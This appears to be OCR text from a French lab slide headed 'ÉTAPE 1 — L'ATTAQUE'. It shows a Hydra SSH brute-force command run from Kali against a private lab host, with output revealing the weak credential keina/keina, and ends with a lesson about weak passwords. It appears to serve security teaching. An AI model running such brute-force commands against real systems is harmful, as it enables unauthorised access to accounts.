 ÉTAPE 1 — L'ATTAQUE
Brute-force SSH
avec Hydra
kali@attacker:~$ hydra -l keina -P mini-wordlist.txt ssh://192.168.229.x
[DATA] max 16 tasks per 1 server, 18 login tries
[DATA] attacking ssh://192.168.229.x:22/
[22][ssh] host: 192.168.229.x
login: keina  password: keina
1 of 1 target successfully completed, 1 valid password found
┌──(root㉿kali)-[/home/kali]
└─# hydra -l keina  -P mini-wordlist.txt  ssh://192.168.229.
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-09-29 17:
49:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 18 login tries (l:1/p:18)
, ~2 tries per task
[DATA] attacking ssh://192.168.229. /
[ssh] host: 192.168.229.   login: keina   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-09-29 17:
50:01
Un mot de passe faible, et l’accès tombe en quelques secondes.